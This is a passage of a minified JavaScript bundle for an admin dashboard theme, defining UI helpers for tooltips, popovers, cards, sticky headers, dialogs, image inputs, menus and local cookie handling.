n=i.data(e).get("ps");n&&(n.destroy(),n=i.data(e).remove("ps")),e&&t&&(e.style.setProperty("overflow",""),e.style.setProperty("height",""))},filterBoolean:function(e){return!0===e||"true"===e||!1!==e&&"false"!==e&&e},setHTML:function(e,t){e.innerHTML=t},getHTML:function(e){if(e)return e.innerHTML},getDocumentHeight:function(){var e=document.body,t=document.documentElement;return Math.max(e.scrollHeight,e.offsetHeight,t.clientHeight,t.scrollHeight,t.offsetHeight)},getScrollTop:function(){return(document.scrollingElement||document.documentElement).scrollTop},changeColor:function(e,t){var n=!1;"#"==e[0]&&(e=e.slice(1),n=!0);var o=parseInt(e,16),r=(o>>16)+t;r>255?r=255:r<0&&(r=0);var s=(o>>8&255)+t;s>255?s=255:s<0&&(s=0);var i=(255&o)+t;return i>255?i=255:i<0&&(i=0),(n?"#":"")+(i|s<<8|r<<16).toString(16)},throttle:function(e,t,n){e||(e=setTimeout((function(){t(),e=void 0}),n))},debounce:function(e,t,n){clearTimeout(e),e=setTimeout(t,n)},btnWait:function(e,t,n,o){if(e&&(void 0!==o&&!0===o&&i.attr(e,"disabled",!0),t&&(i.addClass(e,t),i.attr(e,"wait-class",t)),n)){var r=i.find(e,".btn-caption");r?(i.data(r).set("caption",i.getHTML(r)),i.setHTML(r,n)):(i.data(e).set("caption",i.getHTML(e)),i.setHTML(e,n))}},btnRelease:function(e){if(e){i.removeAttr(e,"disabled"),i.hasAttr(e,"wait-class")&&i.removeClass(e,i.attr(e,"wait-class"));var t=i.find(e,".btn-caption");t&&i.data(t).has("caption")?i.setHTML(t,i.data(t).get("caption")):i.data(e).has("caption")&&i.setHTML(e,i.data(e).get("caption"))}},isOffscreen:function(e,t,n){n=n||0;var o=i.getViewPort().width,r=i.getViewPort().height,s=i.offset(e).top,a=i.outerHeight(e)+n,u=i.offset(e).left,c=i.outerWidth(e)+n;if("bottom"==t){if(r<s+a)return!0;if(r>s+1.5*a)return!0}if("top"==t){if(s<0)return!0;if(s>a)return!0}return"left"==t&&u<0||"right"==t&&o<u+c}});void 0!==e.exports&&(e.exports=i),i.ready((function(){"undefined"!=typeof KTAppSettings?i.init(KTAppSettings):i.init()})),window.onload=function(){var e=i.getByTagName("body");e&&e[0]&&i.removeClass(e[0],"page-loading")}},function(e,t,n){"use strict";var o,r,s,i,a,u,c,l=(o={},r=function(e){var t=e.data("theme")?"tooltip-"+e.data("theme"):"",n="auto"==e.data("width")?"tooltop-auto-width":"",o=e.data("trigger")?e.data("trigger"):"hover";$(e).tooltip({trigger:o,template:'<div class="tooltip '+t+" "+n+'" role="tooltip">                <div class="arrow"></div>                <div class="tooltip-inner"></div>            </div>'})},s=function(){$('[data-toggle="tooltip"]').each((function(){r($(this))}))},i=function(e){var t=e.data("skin")?"popover-"+e.data("skin"):"",n=e.data("trigger")?e.data("trigger"):"hover";e.popover({trigger:n,template:'            <div class="popover '+t+'" role="tooltip">                <div class="arrow"></div>                <h3 class="popover-header"></h3>                <div class="popover-body"></div>            </div>'})},a=function(){$('[data-toggle="popover"]').each((function(){i($(this))}))},u=function(e,t){e=$(e),new KTCard(e[0],t)},c=function(){$('[data-card="true"]').each((function(){var e=$(this);!0!==e.data("data-card-initialized")&&(u(e,{}),e.data("data-card-initialized",!0))}))},{init:function(e){e&&(o=e),l.initComponents()},initComponents:function(){$('[data-scroll="true"]').each((function(){var e=$(this);KTUtil.scrollInit(this,{mobileNativeScroll:!0,handleWindowResize:!0,rememberPosition:"true"==e.data("remember-position")})})),s(),a(),$("body").on("click","[data-close=alert]",(function(){$(this).closest(".alert").hide()})),$(".custom-file-input").on("change",(function(){var e=$(this).val();$(this).next(".custom-file-label").addClass("selected").html(e)})),c(),"undefined"!=typeof Sticky&&new Sticky('[data-sticky="true"]'),$("body").on("show.bs.dropdown",(function(e){var t=$(e.target).find("[data-attach='body']");if(0!==t.length){var n=$(e.target).find(".dropdown-menu").detach();t.data("dropdown-menu",n),$("body").append(n),n.css("display","block"),n.position({my:"right top",at:"right bottom",of:$(e.relatedTarget)})}})),$("body").on("hide.bs.dropdown",(function(e){var t=$(e.target).find("[data-attach='body']");if(0!==t.length){var n=t.data("dropdown-menu");$(e.target).append(n.detach()),n.hide()}}))},initTooltips:function(){s()},initTooltip:function(e){r(e)},initPopovers:function(){a()},initPopover:function(e){i(e)},initCard:function(e,t){u(e,t)},initCards:function(){c()},initSticky:function(){initSticky()},initAbsoluteDropdown:function(e){!function(e){var t;e&&$("body").on("show.bs.dropdown",e,(function(e){t=$(e.target).find(".dropdown-menu"),$("body").append(t.detach()),t.css("display","block"),t.position({my:"right top",at:"right bottom",of:$(e.relatedTarget)})})).on("hide.bs.dropdown",e,(function(e){$(e.target).append(t.detach()),t.hide()}))}(e)},block:function(e,t){var n,o=$(e),r='<span class="spinner '+((t=$.extend(!0,{opacity:.05,overlayColor:"#000000",type:"",size:"",state:"primary",centerX:!0,centerY:!0,message:"",shadow:!0,width:"auto"},t)).type?"spinner-"+t.type:"")+" "+(t.state?"spinner-"+t.state:"")+" "+(t.size?"spinner-"+t.size:"")+'"></span';if(t.message&&t.message.length>0){var s="blockui "+(!1===t.shadow?"blockui":"");n='<div class="'+s+'"><span>'+t.message+"</span>"+r+"</div>",o=document.createElement("div"),$("body").prepend(o),KTUtil.addClass(o,s),o.innerHTML=n,t.width=KTUtil.actualWidth(o)+10,KTUtil.remove(o),"body"==e&&(n='<div class="'+s+'" style="margin-left:-'+t.width/2+'px;"><span>'+t.message+"</span><span>"+r+"</span></div>")}else n=r;var i={message:n,centerY:t.centerY,centerX:t.centerX,css:{top:"30%",left:"50%",border:"0",padding:"0",backgroundColor:"none",width:t.width},overlayCSS:{backgroundColor:t.overlayColor,opacity:t.opacity,cursor:"wait",zIndex:"body"==e?1100:10},onUnblock:function(){o&&o[0]&&(KTUtil.css(o[0],"position",""),KTUtil.css(o[0],"zoom",""))}};"body"==e?(i.css.top="50%",$.blockUI(i)):(o=$(e)).block(i)},unblock:function(e){e&&"body"!=e?$(e).unblock():$.unblockUI()},blockPage:function(e){return l.block("body",e)},unblockPage:function(){return l.unblock("body")},getSettings:function(){return o}});void 0!==e.exports&&(e.exports=l),$(document).ready((function(){l.init(KTAppSettings)}))},function(e,t,n){"use strict";void 0!==e.exports&&(e.exports=function(e,t){var n=this,o=KTUtil.getById(e),r=KTUtil.getBody();if(o){var s={toggleSpeed:400,sticky:{releseOnReverse:!1,offset:300,zIndex:101}},i={construct:function(e){return KTUtil.data(o).has("card")?n=KTUtil.data(o).get("card"):(i.init(e),i.build(),KTUtil.data(o).set("card",n)),n},init:function(e){n.element=o,n.events=[],n.options=KTUtil.deepExtend({},s,e),n.header=KTUtil.child(o,".card-header"),n.footer=KTUtil.child(o,".card-footer"),KTUtil.child(o,".card-body")?n.body=KTUtil.child(o,".card-body"):KTUtil.child(o,".form")&&(n.body=KTUtil.child(o,".form"))},build:function(){var e=KTUtil.find(n.header,"[data-card-tool=remove]");e&&KTUtil.addEvent(e,"click",(function(e){e.preventDefault(),i.remove()}));var t=KTUtil.find(n.header,"[data-card-tool=reload]");t&&KTUtil.addEvent(t,"click",(function(e){e.preventDefault(),i.reload()}));var o=KTUtil.find(n.header,"[data-card-tool=toggle]");o&&KTUtil.addEvent(o,"click",(function(e){e.preventDefault(),i.toggle()}))},initSticky:function(){n.options.sticky.offset;n.header&&window.addEventListener("scroll",i.onScrollSticky)},onScrollSticky:function(e){var t=n.options.sticky.offset;if(!isNaN(t)){var o=KTUtil.getScrollTop();o>=t&&!1===KTUtil.hasClass(r,"card-sticky-on")?(i.eventTrigger("stickyOn"),KTUtil.addClass(r,"card-sticky-on"),i.updateSticky()):1.5*o<=t&&KTUtil.hasClass(r,"card-sticky-on")&&(i.eventTrigger("stickyOff"),KTUtil.removeClass(r,"card-sticky-on"),i.resetSticky())}},updateSticky:function(){var e,t,o;n.header&&(KTUtil.hasClass(r,"card-sticky-on")&&(e=n.options.sticky.position.top instanceof Function?parseInt(n.options.sticky.position.top.call(this,n)):parseInt(n.options.sticky.position.top),t=n.options.sticky.position.left instanceof Function?parseInt(n.options.sticky.position.left.call(this,n)):parseInt(n.options.sticky.position.left),o=n.options.sticky.position.right instanceof Function?parseInt(n.options.sticky.position.right.call(this,n)):parseInt(n.options.sticky.position.right),KTUtil.css(n.header,"z-index",n.options.sticky.zIndex),KTUtil.css(n.header,"top",e+"px"),KTUtil.css(n.header,"left",t+"px"),KTUtil.css(n.header,"right",o+"px")))},resetSticky:function(){n.header&&!1===KTUtil.hasClass(r,"card-sticky-on")&&(KTUtil.css(n.header,"z-index",""),KTUtil.css(n.header,"top",""),KTUtil.css(n.header,"left",""),KTUtil.css(n.header,"right",""))},remove:function(){!1!==i.eventTrigger("beforeRemove")&&(KTUtil.remove(o),i.eventTrigger("afterRemove"))},setContent:function(e){e&&(n.body.innerHTML=e)},getBody:function(){return n.body},getSelf:function(){return o},reload:function(){i.eventTrigger("reload")},toggle:function(){KTUtil.hasClass(o,"card-collapse")||KTUtil.hasClass(o,"card-collapsed")?i.expand():i.collapse()},collapse:function(){!1!==i.eventTrigger("beforeCollapse")&&(KTUtil.slideUp(n.body,n.options.toggleSpeed,(function(){i.eventTrigger("afterCollapse")})),KTUtil.addClass(o,"card-collapse"))},expand:function(){!1!==i.eventTrigger("beforeExpand")&&(KTUtil.slideDown(n.body,n.options.toggleSpeed,(function(){i.eventTrigger("afterExpand")})),KTUtil.removeClass(o,"card-collapse"),KTUtil.removeClass(o,"card-collapsed"))},eventTrigger:function(e){for(var t=0;t<n.events.length;t++){var o=n.events[t];if(o.name==e){if(1!=o.one)return o.handler.call(this,n);if(0==o.fired)return n.events[t].fired=!0,o.handler.call(this,n)}}},addEvent:function(e,t,o){return n.events.push({name:e,handler:t,one:o,fired:!1}),n}};return n.setDefaults=function(e){s=e},n.remove=function(){return i.remove(html)},n.initSticky=function(){return i.initSticky()},n.updateSticky=function(){return i.updateSticky()},n.resetSticky=function(){return i.resetSticky()},n.destroySticky=function(){i.resetSticky(),window.removeEventListener("scroll",i.onScrollSticky)},n.reload=function(){return i.reload()},n.setContent=function(e){return i.setContent(e)},n.toggle=function(){return i.toggle()},n.collapse=function(){return i.collapse()},n.expand=function(){return i.expand()},n.getBody=function(){return i.getBody()},n.getSelf=function(){return i.getSelf()},n.on=function(e,t){return i.addEvent(e,t)},n.one=function(e,t){return i.addEvent(e,t,!0)},i.construct.apply(n,[t]),n}})},function(e,t,n){"use strict";var o={getCookie:function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},setCookie:function(e,t,n){n||(n={}),(n=Object.assign({},{path:"/"},n)).expires instanceof Date&&(n.expires=n.expires.toUTCString());var o=encodeURIComponent(e)+"="+encodeURIComponent(t);for(var r in n)if(n.hasOwnProperty(r)){o+="; "+r;var s=n[r];!0!==s&&(o+="="+s)}document.cookie=o},deleteCookie:function(e){setCookie(e,"",{"max-age":-1})}};void 0!==e.exports&&(e.exports=o)},function(e,t,n){"use strict";void 0!==e.exports&&(e.exports=function(e){var t,n=this,o=KTUtil.getBody(),r={placement:"top center",type:"loader",width:100,state:"default",message:"Loading..."},s={construct:function(e){return s.init(e),n},init:function(e){n.events=[],n.options=KTUtil.deepExtend({},r,e),n.state=!1},show:function(){return s.eventTrigger("show"),t=document.createElement("DIV"),KTUtil.setHTML(t,n.options.message),KTUtil.addClass(t,"dialog dialog-shown"),KTUtil.addClass(t,"dialog-"+n.options.state),KTUtil.addClass(t,"dialog-"+n.options.type),"top center"==n.options.placement&&KTUtil.addClass(t,"dialog-top-center"),o.appendChild(t),n.state="shown",s.eventTrigger("shown"),n},hide:function(){return t&&(s.eventTrigger("hide"),t.remove(),n.state="hidden",s.eventTrigger("hidden")),n},eventTrigger:function(e){for(var t=0;t<n.events.length;t++){var o=n.events[t];if(o.name==e){if(1!=o.one)return o.handler.call(this,n);if(0==o.fired)return n.events[t].fired=!0,o.handler.call(this,n)}}},addEvent:function(e,t,o){return n.events.push({name:e,handler:t,one:o,fired:!1}),n}};return n.setDefaults=function(e){r=e},n.shown=function(){return"shown"==n.state},n.hidden=function(){return"hidden"==n.state},n.show=function(){return s.show()},n.hide=function(){return s.hide()},n.on=function(e,t){return s.addEvent(e,t)},n.one=function(e,t){return s.addEvent(e,t,!0)},s.construct.apply(n,[e]),n})},function(e,t,n){"use strict";void 0!==e.exports&&(e.exports=function(e,t){var n=this,o=KTUtil.getById(e),r=KTUtil.getBody();if(void 0!==o){var s={offset:{desktop:!0,tabletAndMobile:!0},releseOnReverse:{desktop:!1,tabletAndMobile:!1}},i={construct:function(e){return KTUtil.data(o).has("header")?n=KTUtil.data(o).get("header"):(i.init(e),i.build(),KTUtil.data(o).set("header",n)),n},init:function(e){n.events=[],n.options=KTUtil.deepExtend({},s,e)},build:function(){var e=!0,t=0;window.addEventListener("scroll",(function(){var o,s=0;KTUtil.isBreakpointDown("lg")&&!1===n.options.offset.tabletAndMobile||KTUtil.isBreakpointUp("lg")&&!1===n.options.offset.desktop||(KTUtil.isBreakpointUp("lg")?s=n.options.offset.desktop:KTUtil.isBreakpointDown("lg")&&(s=n.options.offset.tabletAndMobile),o=KTUtil.getScrollTop(),KTUtil.isBreakpointDown("lg")&&n.options.releseOnReverse.tabletAndMobile||KTUtil.isBreakpointUp("lg")&&n.options.releseOnReverse.desktop?(o>s&&t<o?(!1===r.hasAttribute("data-header-scroll")&&r.setAttribute("data-header-scroll","on"),e&&(i.eventTrigger("scrollOn",n),e=!1)):(!0===r.hasAttribute("data-header-scroll")&&r.removeAttribute("data-header-scroll"),0==e&&(i.eventTrigger("scrollOff",n),e=!0)),t=o):o>s?(!1===r.hasAttribute("data-header-scroll")&&r.setAttribute("data-header-scroll","on"),e&&(i.eventTrigger("scrollOn",n),e=!1)):(!0===r.hasAttribute("data-header-scroll")&&r.removeAttribute("data-header-scroll"),0==e&&(i.eventTrigger("scrollOff",n),e=!0)))}))},eventTrigger:function(e,t){for(var o=0;o<n.events.length;o++){var r=n.events[o];if(r.name==e){if(1!=r.one)return r.handler.call(this,n,t);if(0==r.fired)return n.events[o].fired=!0,r.handler.call(this,n,t)}}},addEvent:function(e,t,o){n.events.push({name:e,handler:t,one:o,fired:!1})}};return n.setDefaults=function(e){s=e},n.on=function(e,t){return i.addEvent(e,t)},i.construct.apply(n,[t]),!0,n}})},function(e,t,n){"use strict";void 0!==e.exports&&(e.exports=function(e,t){var n=this,o=KTUtil.getById(e);KTUtil.getBody();if(o){var r={editMode:!1},s={construct:function(e){return KTUtil.data(o).has("imageinput")?n=KTUtil.data(o).get("imageinput"):(s.init(e),s.build(),KTUtil.data(o).set("imageinput",n)),n},init:function(e){n.element=o,n.events=[],n.input=KTUtil.find(o,'input[type="file"]'),n.wrapper=KTUtil.find(o,".image-input-wrapper"),n.cancel=KTUtil.find(o,'[data-action="cancel"]'),n.remove=KTUtil.find(o,'[data-action="remove"]'),n.src=KTUtil.css(n.wrapper,"backgroundImage"),n.hidden=KTUtil.find(o,'input[type="hidden"]'),n.options=KTUtil.deepExtend({},r,e)},build:function(){KTUtil.addEvent(n.input,"change",(function(e){if(e.preventDefault(),n.input&&n.input.files&&n.input.files[0]){var t=new FileReader;t.onload=function(e){KTUtil.css(n.wrapper,"background-image","url("+e.target.result+")")},t.readAsDataURL(n.input.files[0]),KTUtil.addClass(n.element,"image-input-changed"),KTUtil.removeClass(n.element,"image-input-empty"),s.eventTrigger("change")}})),KTUtil.addEvent(n.cancel,"click",(function(e){e.preventDefault(),s.eventTrigger("cancel"),KTUtil.removeClass(n.element,"image-input-changed"),KTUtil.removeClass(n.element,"image-input-empty"),KTUtil.css(n.wrapper,"background-image",n.src),n.input.value="",n.hidden&&(n.hidden.value="0")})),KTUtil.addEvent(n.remove,"click",(function(e){e.preventDefault(),s.eventTrigger("remove"),KTUtil.removeClass(n.element,"image-input-changed"),KTUtil.addClass(n.element,"image-input-empty"),KTUtil.css(n.wrapper,"background-image","none"),n.input.value="",n.hidden&&(n.hidden.value="1")}))},eventTrigger:function(e){for(var t=0;t<n.events.length;t++){var o=n.events[t];if(o.name==e){if(1!=o.one)return o.handler.call(this,n);if(0==o.fired)return n.events[t].fired=!0,o.handler.call(this,n)}}},addEvent:function(e,t,o){return n.events.push({name:e,handler:t,one:o,fired:!1}),n}};return n.setDefaults=function(e){r=e},n.on=function(e,t){return s.addEvent(e,t)},n.one=function(e,t){return s.addEvent(e,t,!0)},s.construct.apply(n,[t]),n}})},function(e,t,n){"use strict";void 0!==e.exports&&(e.exports=function(e,t){var n=this,o=!1,r=KTUtil.getById(e),s=KTUtil.getBody();if(r){var i={scroll:{rememberPosition:!1},accordion:{slideSpeed:200,autoScroll:!1,autoScrollSpeed:1200,expandAll:!0},dropdown:{timeout:500}},a={construct:function(e){return KTUtil.data(r).has("menu")?n=KTUtil.data(r).get("menu"):(a.init(e),a.reset(),a.build(),KTUtil.data(r).set("menu",n)),n},init:function(e){n.events=[],n.eventHandlers={},n.options=KTUtil.deepExtend({},i,e),n.pauseDropdownHoverTime=0,n.uid=KTUtil.getUniqueID()},update:function(e){n.options=KTUtil.deepExtend({},i,e),n.pauseDropdownHoverTime=0,a.reset(),n.eventHandlers={},a.build(),KTUtil.data(r).set("menu",n)},reload:function(){a.reset(),a.build(),a.resetSubmenuProps()},build:function(){n.eventHandlers.event_1=KTUtil.on(r,".menu-toggle","click",a.handleSubmenuAccordion),("dropdown"===a.getSubmenuMode()||a.isConditionalSubmenuDropdown())&&(n.eventHandlers.event_2=KTUtil.on(r,'[data-menu-toggle="hover"]',"mouseover",a.handleSubmenuDrodownHoverEnter),n.eventHandlers.event_3=KTUtil.on(r,'[data-menu-toggle="hover"]',"mouseout",a.handleSubmenuDrodownHoverExit),n.eventHandlers.event_4=KTUtil.on(r,'[data-menu-toggle="click"] > .menu-toggle, [data-menu-toggle="click"] > .menu-link .menu-toggle',"click",a.handleSubmenuDropdownClick),n.eventHandlers.event_5=KTUtil.on(r,'[data-menu-toggle="tab"] > .menu-toggle, [data-menu-toggle="tab"] > .menu-link .menu-toggle',"click",a.handleSubmenuDropdownTabClick)),n.eventHandlers.event_6=KTUtil.on(r,".menu-item > .menu-link:not(.menu-toggle):not(.menu-link-toggle-skip)","click",a.handleLinkClick),n.options.scroll&&n.options.scroll.height&&a.scrollInit()},reset:function(){KTUtil.off(r,"click",n.eventHandlers.event_1),KTUtil.off(r,"mouseover",n.eventHandlers.event_2),KTUtil.off(r,"mouseout",n.eventHandlers.event_3),KTUtil.off(r,"click",n.eventHandlers.event_4),KTUtil.off(r,"click",n.eventHandlers.event_5),KTUtil.off(r,"click",n.eventHandlers.event_6)},scrollInit:function(){n.options.scroll&&n.options.scroll.height?(KTUtil.scrollDestroy(r,!0),KTUtil.scrollInit(r,{mobileNativeScroll:!0,windowScroll:!1,resetHeightOnDestroy:!0,handleWindowResize:!0,height:n.options.scroll.height,rememberPosition:n.options.scroll.rememberPosition})):KTUtil.scrollDestroy(r,!0)},scrollUpdate:function(){n.options.scroll&&n.options.scroll.height&&KTUtil.scrollUpdate(r)},scrollTop:function(){n.options.scroll&&n.options.scroll.height&&KTUtil.scrollTop(r)},getSubmenuMode:function(e){return KTUtil.isBreakpointUp("lg")?e&&KTUtil.hasAttr(e,"data-menu-toggle")&&"hover"==KTUtil.attr(e,"data-menu-toggle")?"dropdown":KTUtil.isset(n.options.submenu,"desktop.state.body")?KTUtil.hasClasses(s,n.options.submenu.desktop.state.body)?n.options.submenu.desktop.state.mode:n.options.submenu.desktop.default:KTUtil.isset(n.options.submenu,"desktop")?n.options.submenu.desktop:void 0:KTUtil.isBreakpointUp("md")&&KTUtil.isBreakpointDown("lg")&&KTUtil.isset(n.options.submenu,"tablet")?n.options.submenu.tablet:!(!KTUtil.isBreakpointDown("md")||!KTUtil.isset(n.options.submenu,"mobile"))&&n.options.submenu.mobile},isConditionalSubmenuDropdown:function(){return!(!KTUtil.isBreakpointUp("lg")||!KTUtil.isset(n.options.submenu,"desktop.state.body"))},resetSubmenuProps:function(e){var t=KTUtil.findAll(r,".menu-submenu");if(t)for(var n=0,o=t.length;n<o;n++){var s=t[0];KTUtil.css(s,"display",""),KTUtil.css(s,"overflow",""),s.hasAttribute("data-hor-direction")&&(KTUtil.removeClass(s,"menu-submenu-left"),KTUtil.removeClass(s,"menu-submenu-right"),KTUtil.addClass(s,s.getAttribute("data-hor-direction")))}},handleSubmenuDrodownHoverEnter:function(e){if("accordion"!==a.getSubmenuMode(this)&&!1!==n.resumeDropdownHover()){"1"==this.getAttribute("data-hover")&&(this.removeAttribute("data-hover"),clearTimeout(this.getAttribute("data-timeout")),this.removeAttribute("data-timeout")),a.showSubmenuDropdown(this)}},handleSubmenuDrodownHoverExit:function(e){if(!1!==n.resumeDropdownHover()&&"accordion"!==a.getSubmenuMode(this)){var t=this,o=n.options.dropdown.timeout,r=setTimeout((function(){"1"==t.getAttribute("data-hover")&&a.hideSubmenuDropdown(t,!0)}),o);t.setAttribute("data-hover","1"),t.setAttribute("data-timeout",r)}},handleSubmenuDropdownClick:function(e){if("accordion"!==a.getSubmenuMode(this)){var t=this.closest(".menu-item");!1!==a.eventTrigger("submenuToggle",this,e)&&"accordion"!=t.getAttribute("data-menu-submenu-mode")&&(!1===KTUtil.hasClass(t,"menu-item-hover")?(KTUtil.addClass(t,"menu-item-open-dropdown"),a.showSubmenuDropdown(t)):(KTUtil.removeClass(t,"menu-item-open-dropdown"),a.hideSubmenuDropdown(t,!0)),e.preventDefault())}},handleSubmenuDropdownTabClick:function(e){if("accordion"!==a.getSubmenuMode(this)){var t=this.closest(".menu-item");!1!==a.eventTrigger("submenuToggle",this,e)&&"accordion"!=t.getAttribute("data-menu-submenu-mode")&&(0==KTUtil.hasClass(t,"menu-item-hover")&&(KTUtil.addClass(t,"menu-item-open-dropdown"),a.showSubmenuDropdown(t)),e.preventDefault())}},handleLinkClick:function(e){var t=this.closest(".menu-item.menu-item-submenu");!1!==a.eventTrigger("linkClick",this,e)&&t&&"dropdown"===a.getSubmenuMode(t)&&a.hideSubmenuDropdowns()},handleSubmenuDropdownClose:function(e,t){if("accordion"!==a.getSubmenuMode(t)){var n=r.querySelectorAll(".menu-item.menu-item-submenu.menu-item-hover:not(.menu-item-tabs)");if(n.length>0&&!1===KTUtil.hasClass(t,"menu-toggle")&&0===t.querySelectorAll(".menu-toggle").length)for(var o=0,s=n.length;o<s;o++)a.hideSubmenuDropdown(n[0],!0)}},handleSubmenuAccordion:function(e,t){var o,r=t||this;if(!1!==a.eventTrigger("submenuToggle",this,e))if("dropdown"===a.getSubmenuMode(t)&&(o=r.closest(".menu-item"))&&"accordion"!=o.getAttribute("data-menu-submenu-mode"))e.preventDefault();else{var s=r.closest(".menu-item"),i=KTUtil.child(s,".menu-submenu, .menu-inner");if(!KTUtil.hasClass(r.closest(".menu-item"),"menu-item-open-always")&&s&&i){e.preventDefault();var u=n.options.accordion.slideSpeed;if(!1===KTUtil.hasClass(s,"menu-item-open")){if(!1===n.options.accordion.expandAll){var c=r.closest(".menu-nav, .menu-subnav"),l=KTUtil.children(c,".menu-item.menu-item-open.menu-item-submenu:not(.menu-item-here):not(.menu-item-open-always)");if(c&&l)for(var d=0,h=l.length;d<h;d++){var f=l[0],p=KTUtil.child(f,".menu-submenu");p&&KTUtil.slideUp(p,u,(function(){a.scrollUpdate(),KTUtil.removeClass(f,"menu-item-open")}))}}KTUtil.slideDown(i,u,(function(){a.scrollToItem(r),a.scrollUpdate(),a.eventTrigger("submenuToggle",i,e)})),KTUtil.addClass(s,"menu-item-open")}else KTUtil.slideUp(i,u,(function(){a.scrollToItem(r),a.eventTrigger("submenuToggle",i,e)})),KTUtil.removeClass(s,"menu-item-open")}}},scrollToItem:function(e){KTUtil.isBreakpointUp("lg")&&n.options.accordion.autoScroll&&"1"!==r.getAttribute("data-menu-scroll")&&KTUtil.scrollTo(e,n.options.accordion.autoScrollSpeed)},hideSubmenuDropdown:function(e,t){t&&(KTUtil.removeClass(e,"menu-item-hover"),KTUtil.removeClass(e,"menu-item-active-tab")),e.removeAttribute("data-hover"),e.getAttribute("data-menu-toggle-class")&&KTUtil.removeClass(s,e.getAttribute("data-menu-toggle-class"));var n=e.getAttribute("data-timeout");e.removeAttribute("data-timeout"),clearTimeout(n)},hideSubmenuDropdowns:function(){var e;if(e=r.querySelectorAll('.menu-item-submenu.menu-item-hover:not(.menu-item-tabs):not([data-menu-toggle="tab"])'))for(var t=0,n=e.length;t<n;t++)a.hideSubmenuDropdown(e[t],!0)},showSubmenuDropdown:function(e){var t=r.querySelectorAll(".menu-item-submenu.menu-item-hover, .menu-item-submenu.menu-item-active-tab");if(t)for(var n=0,o=t.length;n<o;n++){var i=t[n];e!==i&&!1===i.contains(e)&&!1===e.contains(i)&&a.hideSubmenuDropdown(i,!0)}KTUtil.addClass(e,"menu-item-hover");var u=KTUtil.find(e,".menu-submenu");u&&!1===u.hasAttribute("data-hor-direction")&&(KTUtil.hasClass(u,"menu-submenu-left")?u.setAttribute("data-hor-direction","menu-submenu-left"):KTUtil.hasClass(u,"menu-submenu-right")&&u.setAttribute("data-hor-direction","menu-submenu-right")),u&&!0===KTUtil.isOffscreen(u,"left",15)?(KTUtil.removeClass(u,"menu-submenu-left"),KTUtil.addClass(u,"menu-submenu-right")):u&&!0===KTUtil.isOffscreen(u,"right",15)&&(KTUtil.removeClass(u,"menu-submenu-right"),KTUtil.addClass(u,"menu-submenu-left")),e.getAttribute("data-menu-toggle-class")&&KTUtil.addClass(s,e.getAttribute("data-menu-toggle-class"))},createSubmenuDropdownClickDropoff:function(e){var t,n=(t=KTUtil.child(e,".menu-submenu")?KTUtil.css(t,"z-index"):0)-1,o=document.createElement('<div class="menu-dropoff" style="background: transparent; position: fixed; top: 0; bottom: 0; left: 0; right: 0; z-index: '+n+'"></div>');s.appendChild(o),KTUtil.addEvent(o,"click",(function(t){t.stopPropagation(),t.preventDefault(),KTUtil.remove(this),a.hideSubmenuDropdown(e,!0)}))},pauseDropdownHover:function(e){var t=new Date;n.pauseDropdownHoverTime=t.getTime()+e},resumeDropdownHover:function(){return(new Date).getTime()>n.pauseDropdownHoverTime},resetActiveItem:function(e){for(var t,o,s=0,i=(t=r.querySelectorAll(".menu-item-active")).length;s<i;s++){var a=t[0];KTUtil.removeClass(a,"menu-item-active"),KTUtil.hide(KTUtil.child(a,".menu-submenu"));for(var u=0,c=(o=KTUtil.parents(a,".menu-item-submenu")||[]).length;u<c;u++){var l=o[s];KTUtil.removeClass(l,"menu-item-open"),KTUtil.hide(KTUtil.child(l,".menu-submenu"))}}if(!1===n.options.accordion.expandAll&&(t=r.querySelectorAll(".menu-item-open")))for(s=0,i=t.length;s<i;s++)KTUtil.removeClass(o[0],"menu-item-open")},setActiveItem:function(e){a.resetActiveItem();for(var t=KTUtil.parents(e,".menu-item-submenu")||[],n=0,o=t.length;n<o;n++)KTUtil.addClass(t[n],"menu-item-open");KTUtil.addClass(e,"menu-item-active")},getBreadcrumbs:function(e){var t,n=[],o=KTUtil.child(e,".menu-link");n.push({text:t=KTUtil.child(o,".menu-text")?t.innerHTML:"",title:o.getAttribute("title"),href:o.getAttribute("href")});for(var r=KTUtil.parents(e,".menu-item-submenu"),s=0,i=r.length;s<i;s++){var a=KTUtil.child(r[s],".menu-link");n.push({text:t=KTUtil.child(a,".menu-text")?t.innerHTML:"",title:a.getAttribute("title"),href:a.getAttribute("href")})}return n.reverse()},getPageTitle:function(e){var t;return KTUtil.child(e,".menu-text")?t.innerHTML:""},eventTrigger:function(e,t,o){for(var r=0;r<n.events.length;r++){var s=n.events[r];if(s.name==e){if(1!=s.one)return s.handler.call(this,t,o);if(0==s.fired)return n.events[r].fired=!0,s.handler.call(this,t,o)}}},addEvent:function(e,t,o){n.events.push({name:e,handler:t,one:o,fired:!1})},removeEvent:function(e){n.events[e]&&delete n.events[e]}};return n.setDefaults=function(e){i=e},n.scrollUpdate=function(){return a.scrollUpdate()},n.scrollReInit=function(){return a.scrollInit()},n.scrollTop=function(){return a.scrollTop()},n.setActiveItem=function(e){return a.setActiveItem(e)},n.reload=function(){return a.reload()},n.update=function(e){return a.update(e)},n.getBreadcrumbs=function(e){return a.getBreadcrumbs(e)},n.getPageTitle=function(e){return a.getPageTitle(e)},n.getSubmenuMode=function(e){return a.getSubmenuMode(e)},n.hideDropdown=function(e){a.hideSubmenuDropdown(e,!0)},n.hideDropdowns=function(){a.hideSubmenuDropdowns()},n.pauseDropdownHover=function(e){a.pauseDropdownHover(e)},n.resumeDropdownHover=function(){return a.resumeDropdownHover()},n.on=function(e,t){return a.addEvent(e,t)},n.off=function(e){return a.removeEvent(e)},n.one=function(e,t){return a.addEvent(e,t,!0)},a.construct.apply(n,[t]),KTUtil.addResizeHandler((function(){o&&n.reload()})),o=!0,n}}),document.addEventListener("click",(function(e){var t;if(t=KTUtil.getByTagName("body")[0].querySelectorAll('.menu-nav .menu-item.menu-item-submenu.menu-item-hover:not(.menu-item-tabs)[data-menu-toggle="click"]'))for(var n=0,o=t.length;n<o;n++){var r=t[n].closest(".menu-nav").parentNode;if(r){var s=KTUtil.data(r).get("menu");if(!s)break;if(!s||"dropdown"!==s.getSubmenuMode())break;e.target!==r&&!1===r.contains(e.target)&&s.hideDropdowns()}}}))},function(e,t,n){"use strict";void 0!==e.exports&&(e.exports=function(e,t){var n=this,o=KTUtil.getById(e),r=KTUtil.getBody();if(o){var s={attrCustom:""},i={construct:function(e){return 